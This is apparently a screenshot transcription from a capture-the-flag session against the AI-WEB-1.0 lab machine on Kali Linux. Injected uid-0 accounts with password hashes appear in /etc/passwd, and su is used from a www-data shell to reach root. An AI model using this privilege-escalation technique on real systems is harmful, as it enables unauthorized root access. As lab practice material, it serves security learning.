 File Edit View VM Tabs Help
Home Kali-Rolling AI-WEB-1.0
Applications Places Terminal Tue 18:04 1
JohnTheRip
per-
bleeding-j...
Trash
kali_linux_
didis_
shadows_...
C
kernel-exp.
c
LinEnum-
master
pics
pwnedOrN
ot
sqlmap-
request
wordlists
root@kali-me: ~
File Edit View Search Terminal Help
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aiweb1:x:1000:1000:AIWEB1:/home/aiweb1:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
aiweb1pwn:x:1001:1001::/home/aiweb1pwn:/bin/sh
motasem:$1$linux$C7i0oWJTmF3sRavPVvk1Y.:0:0::/root:/bin/bash
monkey:$1$ubuntu$dfNHqpAb201AOXguWtiQR/:0:0::/root:/bin/bash
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ su monkey
<b1x443290o2sdf92213/se3reTdir777/uploads$ su monkey
Password: linux
su: Authentication failure
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ su monkey
<b1x443290o2sdf92213/se3reTdir777/uploads$ su monkey
Password: monkey
su: Authentication failure
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ su monkey
<b1x443290o2sdf92213/se3reTdir777/uploads$ su monkey
Password: ubuntu
root@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads# id
id
uid=0(root) gid=0(root) groups=0(root)
root@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads#
KALI LINUX
Operating System Hacking & Security